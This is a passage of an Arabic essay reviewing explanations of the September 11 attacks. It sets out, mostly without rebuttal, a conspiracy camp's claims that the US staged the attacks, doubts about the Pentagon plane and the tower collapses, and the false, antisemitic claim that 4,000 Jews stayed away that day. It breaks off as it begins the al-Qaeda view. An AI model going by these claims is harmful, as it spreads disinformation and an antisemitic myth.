\u062a\u064a\u0631\u0649 \u0645\u064a\u0633\u0627\u0646 \u0627\u0644\u0643\u0627\u062a\u0628 \u0627\u0644\u0641\u0631\u0646\u0633\u064a \u0623\u0646 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u0635\u0646\u0627\u0639\u0629 \u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0630\u0644\u0643 \u0628\u0627\u0644\u0646\u0638\u0631 \u0625\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0641\u064a\u062f \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0647\u0630\u0647 \u0627\u0644\u0623\u062d\u062f\u0627\u062b\u060c \u0648\u0630\u0644\u0643 \u0641\u064a \u0643\u062a\u0627\u0628\u0647 \"\u0627\u0644\u062e\u062f\u0639\u0629 \u0627\u0644\u0643\u0628\u0631\u0649\"\u060c \u0648\u064a\u0642\u0648\u0644 \u0625\u0646 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631 \u062a\u0635\u0628 \u0641\u064a \u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0635\u0646\u0627\u0639\u064a\u0629\u060c \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u0642\u062f \u062a\u0639\u0631\u0636\u062a \u0644\u0647\u0632\u0627\u062a \u0644\u062f\u0631\u062c\u0629 \u0627\u0644\u062f\u0639\u0648\u0629 \u0625\u0644\u0649 \u062a\u0641\u0643\u064a\u0643 \u0645\u0635\u0627\u0646\u0639\u0647\u0627\u060c \u0648\u062a\u062d\u0648\u064a\u0644 \u0645\u062c\u0627\u0644\u0627\u062a\u0647\u0627 \u0625\u0644\u0649 \u0645\u062c\u0627\u0644\u0627\u062a \u0645\u062f\u0646\u064a\u0629\u060c \u0648\u0628\u0639\u062f \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u0635\u0627\u0631 \u0644\u0627\u0633\u062a\u0645\u0631\u0627\u0631 \u0647\u0630\u0647 \u0627\u0644\u0635\u0646\u0627\u0639\u0629 \u0645\u0628\u0631\u0631 \u0628\u0639\u062f \u0627\u062e\u062a\u0631\u0627\u0639 \u0639\u062f\u0648 \u062c\u062f\u064a\u062f\u060c \u0648\u0644\u0627 \u064a\u0633\u062a\u0628\u0639\u062f \u0627\u0634\u062a\u0631\u0627\u0643 \u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u0641\u064a \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a\u060c \u0645\u0633\u062a\u0634\u0647\u062f\u064b\u0627 \u0628\u062e\u0628\u0631\u0627\u062a \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u062a\u0639\u0636\u062f \u0631\u0623\u064a\u0647\u060c \u0645\u0646\u0647\u0627 \u0645\u062d\u0627\u0648\u0644\u0627\u062a \u0643\u0628\u0627\u0631 \u0627\u0644\u0636\u0628\u0627\u0637 \u062a\u062e\u0631\u064a\u0628 \u0633\u064a\u0627\u0633\u0629 \u0643\u064a\u0646\u062f\u064a \u0645\u0646 \u0642\u0628\u0644\u060c \u0648\u064a\u0636\u064a\u0641 \u0623\u0646 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0643\u0627\u0646\u062a \u0639\u0644\u0649 \u0639\u0644\u0645 \u0645\u0633\u0628\u0642 \u0628\u0623\u062d\u062f\u0627\u062b \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u0623\u0645\u0631\u0647\u0627 \u0645\u062a\u0648\u0642\u0639\u064b\u0627\u060c \u062d\u062a\u0649 \u0625\u0646 \u0628\u0631\u0648\u0633 \u0647\u0648\u0641\u0645\u0627\u0646 \u0646\u0627\u0626\u0628 \u0631\u0626\u064a\u0633 \u0645\u0631\u0643\u0632 \u0631\u0627\u0646\u062f \u0644\u0644\u0623\u0628\u062d\u0627\u062b \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0642\u0627\u0644 \u0641\u064a \u0645\u0627\u0631\u0633 2001: \"\u0625\u0646\u0647 \u0643\u0627\u0646 \u0645\u0646 \u0627\u0644\u0645\u0645\u0643\u0646 \u0641\u064a 1993 \u0625\u0633\u0642\u0627\u0637 \u0627\u0644\u0628\u0631\u062c \u0627\u0644\u0634\u0645\u0627\u0644\u064a \u0639\u0644\u0649 \u0627\u0644\u062c\u0646\u0648\u0628\u064a\u060c \u0648\u0642\u062a\u0644 6000 \u0634\u062e\u0635 \u0641\u064a \u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\" \u0648\u0630\u0644\u0643 \u0642\u0628\u0644 \u0648\u0642\u0648\u0639 \u0627\u0644\u062d\u062f\u062b \u0628\u0633\u062a\u0629 \u0623\u0634\u0647\u0631 (8).\r\n\u0625\u0646 \u0645\u0627 \u064a\u0642\u0648\u0649 \u0627\u0644\u0634\u0643\u0648\u0643 \u0644\u062f\u0649 \u0647\u0630\u0627 \u0627\u0644\u0641\u0631\u064a\u0642 \u0647\u0648 \u0639\u062f\u0645 \u0645\u0646\u0637\u0642\u064a\u0629 \u062a\u0633\u0644\u0633\u0644 \u0627\u0644\u0623\u062d\u062f\u0627\u062b\u061b \u0641\u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0628\u062f\u0621 \u0628\u0636\u0631\u0628\u0647\u0627\u060c \u0628\u0644 \u0628\u0639\u062f \u0627\u0644\u0628\u0631\u062c \u0627\u0644\u0634\u0645\u0627\u0644\u064a \u0628\u0633\u0627\u0639\u0629 \u0643\u0627\u0645\u0644\u0629\u060c \u0648\u0628\u0639\u062f \u0627\u0644\u0628\u0631\u062c \u0627\u0644\u062c\u0646\u0648\u0628\u064a \u0628\u0623\u0642\u0644 \u0645\u0646 \u062e\u0645\u0633\u064a\u0646 \u062f\u0642\u064a\u0642\u0629\u060c \u0648\u0628\u0639\u062f \u0648\u0635\u0641 \u0628\u0648\u0634 \u0644\u0644\u0647\u062c\u0645\u0627\u062a \u0628\u0623\u0646\u0647\u0627 \u0647\u062c\u0645\u0627\u062a \u0625\u0631\u0647\u0627\u0628\u064a\u0629 \u0648\u0627\u0636\u062d\u0629 \u0628\u062e\u0645\u0633 \u0639\u0634\u0631\u0629 \u062f\u0642\u064a\u0642\u0629\u060c \u0648\u0625\u0646 \u0623\u0628\u0633\u0637 \u0645\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u062a\u062e\u0630 \u0645\u0646 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0645\u0646 \u0642\u0628\u0644 \u0623\u064a \u0648\u0632\u0627\u0631\u0629 \u062f\u0641\u0627\u0639 \u062d\u062a\u0649 \u0641\u064a \u0623\u0642\u0644 \u0627\u0644\u062f\u0648\u0644 \u0636\u0639\u0641\u064b\u0627 \u0647\u0648 \u0631\u0641\u0639 \u062f\u0631\u062c\u0627\u062a \u0627\u0644\u0627\u0633\u062a\u0639\u062f\u0627\u062f. \u0648\u0643\u0630\u0644\u0643 \u062a\u062b\u0627\u0631 \u062a\u0633\u0627\u0624\u0644\u0627\u062a \u0648\u0634\u0643\u0648\u0643 \u062d\u0648\u0644 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0627\u0644\u062a\u064a \u0627\u0635\u0637\u062f\u0645\u062a \u0628\u0645\u0628\u0646\u0649 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639\u061b \u0645\u062b\u0644 \u0639\u062f\u0645 \u0648\u062c\u0648\u062f \u0622\u062b\u0627\u0631 \u0644\u0637\u0627\u0626\u0631\u0629 \u0645\u062d\u0637\u0645\u0629 \u0641\u064a \u0645\u0648\u0642\u0639 \u0627\u0644\u062d\u0627\u062f\u062b\u060c \u0648\u0643\u064a\u0641 \u0644\u0645 \u062a\u0631\u0635\u062f \u0634\u0628\u0643\u0629 \u0627\u0644\u0631\u0627\u062f\u0627\u0631 \u062d\u0648\u0644 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u062f\u0641\u0627\u0639 \u0647\u0630\u0647 \u0627\u0644\u0637\u0627\u0626\u0631\u0629\u061f \u0648\u0644\u0645\u0627\u0630\u0627 \u0644\u0645 \u064a\u062a\u0645 \u062a\u0635\u0648\u064a\u0631 \u0627\u0644\u0637\u0627\u0626\u0631\u0629 \u0628\u0643\u0627\u0645\u064a\u0631\u0627\u062a \u0627\u0644\u062a\u0635\u0648\u064a\u0631 \u0643\u0645\u0627 \u062d\u062f\u062b \u0645\u0639 \u0637\u0627\u0626\u0631\u062a\u064a \u0645\u0631\u0643\u0632 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u061f\u060c \u0648\u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649 \u062a\u062b\u0627\u0631 \u0623\u0633\u0626\u0644\u0629 \u0645\u062b\u0644 \u0644\u0645\u0627\u0630\u0627 \u0644\u0645 \u064a\u0633\u062a\u0642\u0644 \u0645\u062f\u064a\u0631 \u0648\u0643\u0627\u0644\u0629 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a \u0628\u0639\u062f \u0647\u0630\u0627 \u0627\u0644\u0641\u0634\u0644 \u0627\u0644\u0630\u064a \u0623\u0641\u0636\u0649 \u0625\u0644\u0649 \u0645\u0642\u062a\u0644 5000 \u0634\u062e\u0635\u061f \u0648\u0643\u0630\u0644\u0643 \u0643\u064a\u0641 \u064a\u0635\u062f\u0642 \u0627\u0646\u0647\u064a\u0627\u0631 \u0645\u0628\u0646\u0649 \u0627\u0644\u062a\u062c\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0627\u0644\u0645\u0643\u0648\u0646 \u0645\u0646 110 \u0637\u0627\u0628\u0642\u064b\u0627 \u0628\u0628\u0631\u062c\u064a\u0647 \u0641\u064a \u0623\u0642\u0644 \u0645\u0646 \u0633\u0627\u0639\u062a\u064a\u0646 \u0645\u0646 (8.45: 10.27) \u0627\u0646\u0647\u064a\u0627\u0631\u064b\u0627 \u062a\u0627\u0645\u064b\u0627 \u062f\u0648\u0646\u0645\u0627 \u0648\u062c\u0648\u062f \u0645\u062a\u0641\u062c\u0631\u0627\u062a \u062f\u0627\u062e\u0644 \u0627\u0644\u0645\u0628\u0646\u0649\u060c \u062d\u062a\u0649 \u0644\u0627 \u062a\u062a\u0631\u0643 \u0623\u064a \u0622\u062b\u0627\u0631 \u0648\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u062a\u062f\u0644 \u0639\u0644\u0649 \u0645\u0631\u062a\u0643\u0628\u064a \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u061f.\r\n\u0648\u064a\u0636\u0627\u0641 \u0625\u0644\u0649 \u0647\u0630\u0647 \u0627\u0644\u062a\u0633\u0627\u0624\u0644\u0627\u062a \u0639\u062f\u0645 \u0627\u0644\u062a\u0635\u062f\u064a\u0642 \u0628\u0623\u0646 \u0633\u062a\u0629 \u0623\u0634\u0647\u0631 \u0645\u0646 \u0627\u0644\u062a\u062f\u0631\u064a\u0628 \u0639\u0644\u0649 \u0627\u0644\u0637\u064a\u0631\u0627\u0646 \u062a\u0646\u062a\u062c \u0647\u0630\u0647 \u0627\u0644\u0643\u0641\u0627\u0621\u0629 \u0627\u0644\u062a\u064a \u0638\u0647\u0631 \u0628\u0647\u0627 \u0645\u0631\u062a\u0643\u0628\u0648 \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u061b \u0627\u0644\u0623\u0645\u0631 \u0627\u0644\u0630\u064a \u0644\u0645 \u064a\u0642\u0631\u0647 \u0627\u0644\u0645\u062a\u062e\u0635\u0635\u0648\u0646 (9)\u060c \u0648\u0628\u0645\u0627\u0630\u0627 \u064a\u0641\u0633\u0631 \u062a\u063a\u064a\u0628 4 \u0622\u0644\u0627\u0641 \u064a\u0647\u0648\u062f\u064a \u064a\u0648\u0645 \u0648\u0642\u0648\u0639 \u0627\u0644\u062d\u062f\u062b\u061f \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0647\u0630\u0627 \u0641\u0625\u0646 \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a \u062a\u0645\u062a \u062a\u062d\u062a \u0623\u0639\u064a\u0646 \u0627\u0644\u0645\u062e\u0627\u0628\u0631\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0631\u0627\u0642\u0628 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062a\u064a \u0646\u0641\u0630\u062a \u0627\u0644\u0647\u062c\u0645\u0627\u062a \u0645\u0646\u0630 \u0645\u0627\u0631\u0633 2001\u060c \u0648\u0643\u0627\u0646\u062a \u0642\u062f \u0642\u062f\u0645\u062a \u0644\u0628\u0648\u0634 \u0645\u0644\u0641\u064b\u0627 \u0641\u064a 6 \u0623\u063a\u0633\u0637\u0633 2001 \u0628\u062a\u0648\u0642\u0639 \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u0647\u062c\u0645\u0627\u062a(10) \u062d\u062a\u0649 \u0625\u0646 \u0639\u0628\u0627\u0633 \u0645\u0648\u0633\u0648\u064a \u0627\u0644\u0645\u0634\u062a\u0628\u0647 \u0628\u0647 \u0631\u0642\u0645 20 \u0641\u064a \u0623\u062d\u062f\u0627\u062b 11 \u0633\u0628\u062a\u0645\u0628\u0631\u060c \u0627\u0639\u062a\u0642\u0644 \u0641\u064a 17 \u0623\u063a\u0633\u0637\u0633 2001 \u0644\u0644\u0634\u0643 \u0641\u064a \u0646\u0648\u0627\u064a\u0627\u0647 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0637\u0627\u0626\u0631\u0629 \u0641\u064a \u062a\u0641\u062c\u064a\u0631 \u0645\u0628\u0627\u0646.\r\n\u0648\u0647\u0646\u0627\u0643 \u062a\u0641\u0633\u064a\u0631\u0627\u062a \u0644\u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062d\u0649 \u0627\u0644\u062a\u0622\u0645\u0631\u064a:\r\n1-\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u060c \u0648\u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u064a\u0647\u0648\u062f\u064a\u0629\u060c \u0648\u0628\u0639\u0636 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a \u0630\u0627\u062a\u0647\u0627 \u0644\u0625\u062d\u0631\u0627\u062c \u0627\u0644\u0631\u0626\u064a\u0633 \u0628\u0648\u0634\u060c \u0648\u0641\u0631\u0636 \u0623\u062c\u0646\u062f\u0629 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0645\u062a\u0637\u0631\u0641 \u0639\u0644\u0649 \u0623\u0648\u0644\u0648\u064a\u0627\u062a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629\u061b \u062d\u064a\u062b \u0644\u0648\u062d\u0638 \u062a\u0639\u0637\u064a\u0644 \u0645\u062a\u0639\u0645\u062f \u0644\u0631\u062f \u0641\u0639\u0644 \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u062c\u0648\u064a\u0629\u060c \u0648\u0627\u0644\u062f\u0641\u0627\u0639 \u0627\u0644\u062c\u0648\u0649\u060c \u0641\u0636\u0644\u064b\u0627 \u0639\u0646 \u063a\u064a\u0627\u0628 \u0641\u0627\u0639\u0644\u064a\u0629 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a (11)\u060c \u0648\u0644\u0627 \u064a\u0633\u062a\u0628\u0639\u062f \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0635\u062f\u062f \u0623\u0646 \u062a\u0633\u062a\u062e\u062f\u0645 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0643\u0648\u0627\u062c\u0647\u0629 \u0644\u0644\u0647\u062c\u0648\u0645\u060c \u0643\u0645\u0627 \u0642\u0627\u0644 \u0627\u0644\u0634\u064a\u062e \u0623\u062d\u0645\u062f \u064a\u0627\u0633\u064a\u0646 \u0632\u0639\u064a\u0645 \u062d\u0631\u0643\u0629 \u062d\u0645\u0627\u0633 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0648\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u064a\u0645\u064a\u0646 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0641\u064a \u0647\u0630\u0627 \u0641\u0631\u0636 \u0623\u062c\u0646\u062f\u062a\u0647 \u0627\u0644\u0645\u062a\u0637\u0631\u0641\u0629 \u0627\u0644\u062f\u064a\u0646\u064a\u0629 \u0648\u0627\u0644\u0642\u0648\u0645\u064a\u0629\u060c \u0648\u0645\u0635\u0644\u062d\u0629 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u064a\u0647\u0648\u062f\u064a\u0629 \u0627\u0644\u062a\u0645\u0644\u0635 \u0645\u0646 \u0627\u0644\u062a\u0632\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0639\u0627\u0647\u062f\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u0627\u0644\u062a\u064a \u0648\u0642\u0639\u062a\u0647\u0627 \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0645\u0639 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u064a\u0646\u061b \u062d\u064a\u062b \u0643\u0627\u0646 \u0644\u0627\u0628\u062f \u0645\u0646 \u062a\u0642\u062f\u064a\u0645 \u062a\u0646\u0627\u0632\u0644\u0627\u062a \u062d\u0642\u064a\u0642\u064a\u0629 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0645\u0631\u062d\u0644\u0629\u060c \u0648\u0645\u0646 \u0646\u0627\u062d\u064a\u0629 \u0623\u062e\u0631\u0649 \u0648\u0635\u0645 \u0627\u0644\u0645\u0642\u0627\u0648\u0645\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0641\u064a \u0641\u0644\u0633\u0637\u064a\u0646 \u0628\u0627\u0644\u0625\u0631\u0647\u0627\u0628\u060c \u0648\u0635\u0631\u0641 \u0627\u0644\u0646\u0638\u0631 \u0639\u0646 \u062a\u062c\u0627\u0648\u0632\u0627\u062a \u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0641\u064a \u062a\u0639\u0627\u0645\u0644\u0647\u0627 \u0645\u0639 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0641\u0644\u0633\u0637\u064a\u0646\u064a\u0629\u060c \u0646\u0627\u0647\u064a\u0643 \u0639\u0646 \u0627\u0644\u0622\u062b\u0627\u0631 \u0627\u0644\u0633\u0644\u0628\u064a\u0629 \u0639\u0644\u0649 \u0627\u0644\u0648\u062c\u0648\u062f \u0627\u0644\u0645\u0633\u0644\u0645 \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u060c \u0648\u0647\u0648 \u0627\u0644\u0648\u062c\u0648\u062f \u0627\u0644\u0630\u064a \u064a\u062a\u0646\u0627\u0645\u0649.\r\n2-\u0648\u0647\u0646\u0627\u0643 \u0645\u0646 \u064a\u0628\u0631\u0631 \u0630\u0644\u0643 \u0627\u0644\u062a\u0622\u0645\u0631 \u0628\u0623\u0646 \u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0633\u0648\u0641\u064a\u062a\u064a \u0642\u062f \u062e\u0644\u0642 \u0628\u064a\u0626\u0629 \u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0627\u0644\u0641\u0631\u0627\u063a \u0627\u0644\u0646\u0627\u062c\u0645 \u0639\u0646 \u063a\u064a\u0627\u0628 \u0642\u0648\u0629 \u0642\u0637\u0628\u064a\u0629 \u0631\u0627\u062f\u0639\u0629\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0641\u0647\u064a \u0641\u0631\u0635\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u0644\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0642\u0648\u0629 \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629\u060c \u0648\u0644\u0643\u0646 \u0643\u0627\u0646 \u064a\u0646\u0642\u0635\u0647\u0627 \u0627\u0644\u0645\u0628\u0631\u0631\u060c \u0648\u0645\u0646 \u0627\u0644\u062c\u062f\u064a\u0631 \u0628\u0627\u0644\u0630\u0643\u0631 \u0623\u0646 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0643\u0627\u0646\u062a \u062a\u0639\u062a\u0628\u0631 \u0623\u0646 \u0645\u0646\u0637\u0642\u0629 \u0648\u0633\u0637 \u0622\u0633\u064a\u0627 \u0648\u062e\u0627\u0635\u0629 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646 \u0648\u0627\u0644\u0645\u0646\u0627\u0637\u0642 \u0627\u0644\u0645\u062d\u064a\u0637\u0629 \u0628\u0647\u0627 \u0646\u0642\u0637\u0629 \u0636\u0639\u0641 \u0631\u0626\u064a\u0633\u064a\u0629 \u0644\u062d\u0644\u0641 \u0627\u0644\u0623\u0637\u0644\u0646\u0637\u064a(12)\u060c \u0644\u0645\u0627 \u0644\u0647\u0630\u0647 \u0627\u0644\u0645\u0646\u0637\u0642\u0629 \u0645\u0646 \u0623\u0647\u0645\u064a\u0629 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629 \u0648\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629\u060c \u0644\u0630\u0627 \u0641\u0642\u062f \u062d\u0627\u0646 \u0627\u0644\u0648\u0642\u062a \u0644\u0644\u062a\u062d\u0631\u0643 \u0644\u0644\u0633\u064a\u0637\u0631\u0629 \u0639\u0644\u064a\u0647\u0627 \u0628\u062d\u062c\u0629 \u0625\u064a\u0648\u0627\u0621 \u0637\u0627\u0644\u0628\u0627\u0646 \u0644\u0644\u0642\u0627\u0639\u062f\u0629.\r\n3-\u0648\u0647\u0646\u0627\u0643 \u0645\u0646 \u0631\u0623\u0649 \u0623\u0646 \u0627\u0644\u0642\u0636\u064a\u0629 \u0644\u064a\u0633\u062a \u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0642\u0648\u0629\u060c \u0648\u0625\u0646\u0645\u0627 \u0627\u0644\u0645\u062d\u0627\u0641\u0638\u0629 \u0639\u0644\u064a\u0647\u0627\u061b \u062d\u064a\u062b \u0643\u0627\u0646 \u0644\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u0633\u0645\u0629 \u062a\u0633\u0627\u0631\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u062a\u0631\u0627\u062c\u0639\u060c \u0643\u0645\u0627 \u0623\u062b\u0628\u062a\u062a \u0630\u0644\u0643 \u0627\u0644\u062f\u0631\u0627\u0633\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0648\u0635\u0644\u062a \u0625\u0644\u0649 \u0623\u0646\u0647 \u0641\u064a \u0627\u0644\u062b\u0644\u0627\u062b\u064a\u0646 \u0633\u0646\u0629 \u0627\u0644\u0645\u0627\u0636\u064a\u0629 \u0634\u0647\u062f \u0627\u0633\u062a\u0642\u0631\u0627\u0631 \u0627\u0644\u0628\u0646\u0627\u0621 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a \u062a\u0631\u0627\u062c\u0639\u064b\u0627\u060c \u0648\u0634\u0647\u062f \u0632\u064a\u0627\u062f\u0629 \u0641\u064a \u0627\u0644\u0646\u0641\u0642\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0627 \u064a\u0642\u0627\u0628\u0644\u0647\u0627 \u0632\u064a\u0627\u062f\u0629 \u0639\u0644\u0649 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0646\u0645\u0648 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a(13)\u060c \u0648\u0641\u064a \u0638\u0644 \u0647\u0630\u0627 \u0627\u0644\u062a\u0631\u0627\u062c\u0639 \u0641\u0625\u0646 \u0627\u0644\u062a\u0648\u0627\u062c\u062f \u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0627\u0644\u0641\u0639\u0644\u064a \u0644\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0641\u064a \u0627\u0644\u0645\u062d\u0627\u0648\u0631 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0629\u060c \u0648\u0628\u0627\u0644\u0642\u0631\u0628 \u0645\u0646 \u0627\u0644\u0645\u0646\u0627\u0641\u0633\u064a\u0646 \u0627\u0644\u0645\u062d\u062a\u0645\u0644\u064a\u0646 \u064a\u0633\u0627\u0639\u062f\u0647\u0627 \u0641\u064a \u062d\u0645\u0627\u064a\u0629 \u062a\u062c\u0627\u0631\u062a\u0647\u0627\u060c \u0648\u0648\u0623\u062f \u0627\u0644\u0627\u062a\u062c\u0627\u0647\u0627\u062a \u0627\u0644\u062a\u062d\u0631\u0631\u064a\u0629\u060c \u0648\u0645\u0646\u0639 \u0638\u0647\u0648\u0631 \u0645\u0646\u0627\u0641\u0633 \u0639\u0644\u0649 \u0642\u0645\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u0645\u0633\u062a\u0641\u064a\u062f\u0629 \u0628\u0630\u0644\u0643 \u0645\u0646 \u062e\u0628\u0631\u0629 \u0625\u0646\u062c\u0644\u062a\u0631\u0627 \u061b\u062d\u064a\u062b \u0625\u0646 \u0645\u0633\u062a\u0639\u0645\u0631\u0627\u062a\u0647\u0627 \u0623\u0636\u0627\u0641\u062a \u0625\u0644\u064a\u0647\u0627 \u0642\u0648\u0629 \u0641\u064a \u0645\u0648\u0627\u062c\u0647\u0629 \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0633\u0639\u0649 \u0644\u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u062e\u0627\u0631\u0637\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0641\u0642\u064b\u0627 \u0644\u0645\u0633\u062a\u062c\u062f\u0627\u062a \u0641\u064a \u0645\u0648\u0627\u0632\u064a\u0646 \u0627\u0644\u0642\u0648\u0649 \u0625\u0628\u0627\u0646 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u061b \u0648\u0628\u0646\u0627\u0621 \u0639\u0644\u0649 \u0630\u0644\u0643 \u0641\u0625\u0646 \u0630\u0631\u064a\u0639\u0629 \u0645\u062d\u0627\u0631\u0628\u0629 \u0627\u0644\u0625\u0631\u0647\u0627\u0628 \u0641\u064a \u0643\u0644 \u0627\u0644\u0639\u0627\u0644\u0645 \u0630\u0631\u064a\u0639\u0629 \u0645\u0644\u0627\u0626\u0645\u0629 \u0644\u0644\u0647\u064a\u0645\u0646\u0629 \u0639\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645.\r\n\u0623\u0645\u0627 \u0648\u062c\u0647\u0629 \u0627\u0644\u0646\u0638\u0631 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0641\u062a\u0631\u0649 \u0623\u0646 \u0634\u0628\u0643\u0629 \u0627\u0628\u0646 \u0644\u0627\u062f\u0646 \u0647\u064a \u0627\u0644\u062a\u064a \u0627\u0631\u062a\u0643\u0628\u062a \u0647\u0630\u0647 \u0627\u0644\u062a\u0641\u062c\u064a\u0631\u0627\u062a\u060c \u0648\u064a\u0631\u0648\u0646 \u0623\u0646 \u0623\u0639\u0636\u0627\u0621 \u0634\u0628\u0643\u0629 \u0627\u0644\u0642\u0627\u0639\u062f\u0629 \u0644\u064a\u0633\u0648\u0627 \u0647\u0648\u0627\u0629\u060c \u0648\u0625\u0646\u0645\u0627 \u0645\u062f\u0631\u0628\u0648\u0646 \u0641\u064a \u0643\u0647\u0648\u0641 \u0623\u0641\u063a\u0627\u0646\u0633\u062a\u0627\u0646\u060c 